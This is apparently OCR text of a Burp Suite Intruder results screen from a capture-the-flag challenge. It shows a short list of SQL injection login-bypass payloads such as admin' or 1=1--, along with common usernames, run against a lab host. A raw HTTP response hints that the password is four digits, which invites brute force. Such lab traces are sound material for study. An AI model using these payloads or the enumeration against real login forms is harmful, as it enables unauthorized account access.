 3. Intruder attack of http://319b8770-ca92-4376-8d08-718861cd09f2.node4.buuoj.cn:81 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 197
1 admin 200 212
2 admin'-- 200 197
3 admin' or ''=''-- 200 197
4 admin' or 1=1-- 200 197
5 'or 1=1-- 200 197
6 admins 200 197
7 base 200 197
8 admin'or''=' 200 197
9 user 200 197
10 root 200 197
11 ceshi 200 197
12 super1 200 197
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 02 Sep 2023 02:21:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 33
8
9 密码错误，为四位数字。
Search...
0 matches
4132 of 8886